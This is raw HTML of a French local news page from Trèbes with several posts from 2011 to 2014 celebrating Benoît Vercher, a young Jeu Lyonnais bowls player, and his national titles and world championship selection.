				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/benoit-vercher-ira-aux-championnats-du-monde/" title="Permaliens vers Benoit Vercher ira aux Championnats du Monde" rel="bookmark" id="postid22963" name="postid22963">Benoit Vercher ira aux Championnats du Monde</a></h2>
		<p class="post-meta">
						<span>6 septembre 2014</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Benoit Vercher ira aux Championnats du Monde</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4795" alt="benoit-vercher2" src="https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2.jpg" width="600" height="281" srcset="https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2.jpg 600w, https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2-300x140.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignright size-full wp-image-22967" style="margin-left: 10px; margin-right: 10px;" alt="benoit -select monde 2" src="https://www.atrebes.com/wp-content/uploads/2014/09/benoit-select-monde-2.jpg" width="300" height="410" srcset="https://www.atrebes.com/wp-content/uploads/2014/09/benoit-select-monde-2.jpg 300w, https://www.atrebes.com/wp-content/uploads/2014/09/benoit-select-monde-2-219x300.jpg 219w" sizes="(max-width: 300px) 100vw, 300px" />Il a parcouru un sacré chemin, le jeune Benoît, et il porte à présent très haut les couleurs de notre ville&#8230;<br />
Il s&rsquo;est fait sa place au niveau national en enchaînant les performances et cela ne s&rsquo;est pas fait sans sacrifices ( relire le portrait que nous lui avions consacré en 2011 <span style="text-decoration: underline;"><strong><span style="color: #ff6600;"><a href="https://www.atrebes.com/?p=2629" target="_blank"><span style="color: #ff6600; text-decoration: underline;">ICI</span></a></span></strong></span> ). De prouesse en prouesse, il a mérité sa sélection en équipe de France moins 18 ans de Jeu Lyonnais.<br />
Parmi les 800 jeunes licenciés de cette catégorie seulement 5 sont sélectionnés pour les Championnats du Monde qui auront lieu du 23 au 27 septembre à Chieri en Italie. 3 sportifs de ce quinté  pourront réellement concourir pour le titre et ceux nominés jouent leur dernière année dans cette catégorie. Pour Benoît, c&rsquo;est sa 1ère année en -18ans, ( il n&rsquo;a que 16 ans) il ne part donc qu&rsquo;avec le rôle de remplaçant, mais c&rsquo;est déjà un super privilège et il a hâte de vivre ces journées en soutien de ses coéquipiers.<br />
Nous ne souhaiterons bien évidemment pas que l&rsquo;un du trio de tête se blesse, mais qui sait&#8230; en tout cas, s&rsquo;il devait assurer un remplacement, il donnera comme d&rsquo;hab le meilleur de lui-même.<br />
<span style="color: #ff6600;"><strong>😉</strong></span> imaginez à quel point toute la Vercher Family est fière du « petit » et c&rsquo;est grandement légitime !! Trèbes aussi peut s&rsquo;enorgueillir de compter dans ses murs cet excellent sportif!<br />
<span style="color: #ff6600;"><strong>Clap, clap, clap Benoît! </strong></span></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/benoit-vercher-ira-aux-championnats-du-monde/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/benoit-vercher-ira-aux-championnats-du-monde/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/benoit-represente-toujours-brillament-le-club-de-jeun-lyonnais/" title="Permaliens vers Benoit représente toujours brillamment le club de Jeu Lyonnais" rel="bookmark" id="postid15010" name="postid15010">Benoit représente toujours brillamment le club de Jeu Lyonnais</a></h2>
		<p class="post-meta">
						<span>25 novembre 2013</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Benoit représente toujours brillamment le club de Jeu Lyonnais</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;" align="center"><b><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4795" alt="benoit-vercher2" src="https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2.jpg" width="600" height="281" srcset="https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2.jpg 600w, https://www.atrebes.com/wp-content/uploads/2013/02/benoit-vercher2-300x140.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></b>La saison dernière 2012/2013 Benoît VERCHER évoluait dans la catégorie jeunes moins de 15 ans.  ( retrouvez les sujets que nous avions consacré <span style="text-decoration: underline;"><strong><a href="https://www.atrebes.com/?p=2629" target="_blank"><span style="color: #ff6600; text-decoration: underline;">cliquez ICI</span> </a></strong></span>)</p>
<p style="text-align: justify;">La nouvelle saison sportive 2013/2014 qui vient de débuter ce dimanche 24 novembre 2013 à Montpellier pour la première phase qualificative aux championnats de France  Benoît continue ses performances mais pas des moindres puisque c’est dans la catégorie des moins de 18 ans qu’il évolue maintenant.<br />
Dans ces qualificatifs multi épreuves il vient  de remporter la 1<sup>ère</sup> place en Tir progressif par 36 boules sur 45 et en Tir de Précision de 16 sur 38. Pour cette première épreuve où évoluent des jeunes qui ont déjà 1 an de compétition dans les moins de 18 ans Benoît nous promet de belles performances à venir.  Bravo Benoît et félicitations de tous les licenciés du Club.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">                                                                                                 Le Club </span></strong></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/benoit-represente-toujours-brillament-le-club-de-jeun-lyonnais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/benoit-represente-toujours-brillament-le-club-de-jeun-lyonnais/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/benoit-est-vice-champion-de-france/" title="Permaliens vers Benoit est Vice -Champion de France" rel="bookmark" id="postid7628" name="postid7628">Benoit est Vice -Champion de France</a></h2>
		<p class="post-meta">
						<span>7 avril 2013</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Benoit est Vice -Champion de France</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;" align="justify"><img loading="lazy" decoding="async" class="size-full wp-image-7621 alignright" style="margin-left: 15px; margin-right: 15px;" alt="benoit-vercher4" src="https://www.atrebes.com/wp-content/uploads/2013/04/benoit-vercher4.jpg" width="250" height="376" srcset="https://www.atrebes.com/wp-content/uploads/2013/04/benoit-vercher4.jpg 250w, https://www.atrebes.com/wp-content/uploads/2013/04/benoit-vercher4-199x300.jpg 199w" sizes="(max-width: 250px) 100vw, 250px" />Après le titre de Champion de France des clubs en moins de 15 ans que Benoît a partagé avec ses co-équipiers de l’Equipe Languedoc Roussillon, début mars… il partait le week-end dernier en solo aux Championnats de France Tirs 2013 à Dardilly près de Lyon.  Il s’était qualifié pour cette compétition nationale étape après étape en catégorie  « moins de 15 ans en Tir Progressif »</p>
<p style="text-align: justify;">Le France Tir, c’est 2 épreuves reconnues de haut niveau : Le Tir Progressif et le Tir de Précision. Les meilleurs sportifs  de l’hexagone dans ces disciplines se sont affrontés sur 2 jours.</p>
<p style="text-align: justify;">En solo … oui, mais pas seul, puisqu’il a pu se conditionner pour ces épreuves dans l’affectueux cocon familial…  maman Christelle, papa Guy et frérot Mathieu l’avaient accompagné pour ces deux journées.  Conditionné, mais aussi stimulé par Guy qui portait la double casquette de père/coach.</p>
<p style="text-align: justify;">Fier de représenter le C.B.R du Languedoc Roussillon et mais aussi son club trébéen Benoît s’est hissé jusqu’en finale  où il a affronté  Jonathan Perrin qui sous  les couleurs de  l’Isère a décroché le titre.</p>
<p style="text-align: justify;">Benoît nous revient vice-champion de France  et cette médaille d’argent fait chaud au cœur des licenciés du club qui ont vu grandir ce petit devenu un grand de leur sport de prédilection.<br />
<strong><span style="color: #ff6600;"> Bravo  Benoît !! </span></strong></p>
<p style="text-align: center;"><object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5864860431819822801%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5864860431819822801%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/benoit-est-vice-champion-de-france/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/benoit-est-vice-champion-de-france/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/benoit-et-maxime-champions-de-france/" title="Permaliens vers Benoît et Maxime Champions de France" rel="bookmark" id="postid7135" name="postid7135">Benoît et Maxime Champions de France</a></h2>
		<p class="post-meta">
						<span>3 mars 2013</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Benoît et Maxime Champions de France</span></span>		</p>
		
				<div class="entry">
			<p align="justify"><b>      </b><span style="color: #000000;">  Depuis près de deux ans nous suivons de près les performances des jeunes de notre club de Jeu Lyonnais avec grand plaisir. Nous sommes heureux pour ces deux teen-agers sportifs de ce  titre de Champion de France des clubs en moins de 15 ans qu’ils ont ramené dimanche à la maison. </span></p>
<p align="justify"><span style="color: #000000;"> A Benoît Vercher et Maxime Bordas nous devons associer 5 autres jeunes compétiteurs qui composent avec eux l’équipe de Languedoc Roussillon dont le coach n’est autre que Guy Vercher le papa de Benoît. </span></p>
<p align="justify"><span style="color: #000000;"> Mi février nous avions fait écho de leur brillante étape à Bagnols sur Cèze, pour les 8<sup>èmes</sup> et ¼ de finales  qui leurs ouvraient les portes des demi finales ce week-end  à La Côte Saint André (au dessus de Grenoble).  </span></p>
<p align="justify"><span style="color: #000000;"> Pour Maxime il s’agissait d’une première à un aussi haut niveau et nul doute qu’il se distinguera encore à l’avenir dans cette discipline. Pour Benoit qui excelle depuis des années ce titre de champion de France vient couronner un parcours exemplaire que nous avions mis en exergue dans nos pages  dès 2011 (<strong><span style="color: #ff6600;">voir rubrique portraits</span></strong>)</span></p>
<p><strong><span style="color: #ff6600;">La magie d’Internet</span> </strong><br />
Fans de nos jeunes Trébéens, nous avons pu suivre les épreuves de  ces phases finales en direct sur un site internet. Dimanche dès 8 h  du matin nous étions devant l’écran et nous avons assisté aux succès de Benoît.<br />
La veille déjà pour 3 épreuves qu’il disputait, il se positionnait vainqueur avec notamment un record personnel en « progressif » 32 boules touchées sur 39. Dimanche c’est également 3 épreuves sur 3 (dont une en double avec son camarade Eros) qu’il gagnait face à l’équipe du Rhône. Si le titre est collectif, il est incontestable que Benoît y a largement contribué.<br />
Christelle sa maman et Mathieu son petit frère qui n’avaient pu embarquer dans le bus, étaient eux aussi scotchés devant l’écran pour ne pas louper une miette des performances de Benoît.</p>
<p align="justify"><span style="color: #000000;"> Ce titre pour Benoît et Maxime est la récompense d’un important investissement avec notamment une rigoureuse assiduité aux entraînements. Bien évidemment cette victoire colle « la banane » sur le visage de Guy si fier de ses petits protégés et qui à lui aussi sa part de mérite de leur réussite. </span></p>
<p align="justify"><span style="color: #000000;"> Dimanche soir, au club la famille trébéenne du jeu Lyonnais attendait ces champions pour leur dire leur joie.  La prochaine occasion de vibrer avec nos jeunes sportifs sera en avril pour le France de Tir. </span></p>
<p><strong><span style="color: #ff6600;"> A notre tour nous leur disons : « chapeau bas les garçons »</span></strong></p>
<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5851832563433102529%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5851832563433102529%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/benoit-et-maxime-champions-de-france/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/benoit-et-maxime-champions-de-france/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/portraits/benoit-jeune-cador-du-jeu-lyonnais/" title="Permaliens vers Benoit  » Jeune Cador » du Jeu Lyonnais" rel="bookmark" id="postid2629" name="postid2629">Benoit  » Jeune Cador » du Jeu Lyonnais</a></h2>
		<p class="post-meta">
						<span>30 décembre 2011</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Benoit  » Jeune Cador » du Jeu Lyonnais</span></span>		</p>
		
				<div class="entry">
			<h3><span style="color: #000000;"><a href="https://www.atrebes.com/wp-content/uploads/2012/12/benoit-vercher.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-216" style="margin-left: 10px; margin-right: 10px;" alt="benoit-vercher" src="https://www.atrebes.com/wp-content/uploads/2012/12/benoit-vercher.jpg" width="300" height="389" srcset="https://www.atrebes.com/wp-content/uploads/2012/12/benoit-vercher.jpg 300w, https://www.atrebes.com/wp-content/uploads/2012/12/benoit-vercher-231x300.jpg 231w" sizes="(max-width: 300px) 100vw, 300px" /></a><br>
</span><span style="color: #ff6600;">Décembre 2011</span></h3>
<p style="text-align: justify;"><span style="color: #000000;">«&nbsp;Jeune Cador&nbsp;» c’est ainsi que Benoit Vercher est qualifié dans les revues spécialisées du jeu lyonnais pour les brillants résultats qu’il enregistre dans ce sport. Sa maman Christelle nous confie qu’il ne marchait pas encore, lorsqu&rsquo;il&nbsp; jouait déjà avec ces objets sphériques. Son premier mot fut non pas papa ou maman comme pour la plupart des petits bouts mais «&nbsp;boule&nbsp;». Il faut dire que chez les Vercher le jeu Lyonnais est une histoire de famille et ce de longue date. En remontant jusqu’à Gaston Astruc (bourrelier) l’arrière grand père de Benoit, on note que dans les années 30, il parcourait tout le département en remportant de belles victoires dans ce sport.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">René le papi de notre jeune prodige, a succédé à Séverin Gazzin à la présidence du club trébéen et assure cette fonction depuis 19 ans. Même Josette sa mamie s’investie en rédigeant les comptes-rendus quasi hebdomadaires de leurs activités. Quand les autres gamins usaient leurs culottes dans les bacs à sable, Benoit foulait déjà le sable du terrain des boulistes avec son papa Guy. &nbsp;&nbsp;Ce dernier qui d’ailleurs n’est pas en reste en termes de réussite dans ce sport puisqu’il a accédé jusqu’au titre de champion de France.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Ainsi donc dans la lignée de ces sportifs, voici Benoit et son exceptionnel parcours, avec pour premiers fans ses parents qui le soutiennent dans cette remarquable évolution. Depuis de longues années, à force d’entrainement, de persévérance, il repousse ses limites jusqu’à se classer 1<sup>er</sup> du département, mais aussi de la région en catégorie &#8211; de 13 ans.</span><br>
<span style="color: #000000;"> Le jeune garçon presque tous les week-ends part disputer des compétitions au cours desquelles il décroche les points qui le placent au niveau national parmi les 27 meilleurs avec un classement de 4<sup>ème</sup> &nbsp;dans 3 épreuves distinctes et 3<sup>ème</sup> dans une autre. C’est seulement l’été prochain au terme de nombreux autres challenges que le résultat final sera connu. Détecté pour évoluer dans la cours des grands, Benoit prépare son entrée en sport étude à Albi et se destine à évoluer avec l’élite de ce sport caressant le doux rêve d’accéder pourquoi pas plus tard au niveau international. L’adolescent a par ailleurs la tête sur les épaules et s’accroche sur le plan scolaire car il sait que son dossier pèsera pour son admission. Sur le plan objectif professionnel, les métiers du social l’attirent et on décèle chez le jeune homme un réel attachement pour l’être humain qu’il soit enfant ou de grand âge. D’ailleurs le club est pour lui une seconde famille et les plus anciens sont autant de papis aux cotés desquels il a grandi et qui lui rendent bien l’affection qu’il leurs porte. &nbsp;</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Un autre petit Vercher présente aussi de grandes dispositions pour cette discipline, à l’instar de son grand frère, Mathieu du haut de ses 7 ans rafle depuis l’année dernière d’excellents résultats en compétitions en catégorie -de 9 ans. </span><br>
<span style="color: #000000;"> Le patronyme Vercher n’est pas près de disparaitre dans le monde du jeu lyonnais et nous saluons ces beaux exemples de réussites sportives</span></p>
<p align="center"></p>


<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://photos.app.goo.gl/gfknaMqNbe4zXNap9" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="70" src="https://www.atrebes.com/wp-content/uploads/2012/07/toutes-nos-images.jpg" alt="" class="wp-image-65639"/></a></figure></div>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/portraits/benoit-jeune-cador-du-jeu-lyonnais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/portraits/benoit-jeune-cador-du-jeu-lyonnais/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
<div id="mes-archives-widget-3" class="widget mes-archives"><div class="widget-top"><h4>Archives de Benoît Vercher		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
						<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
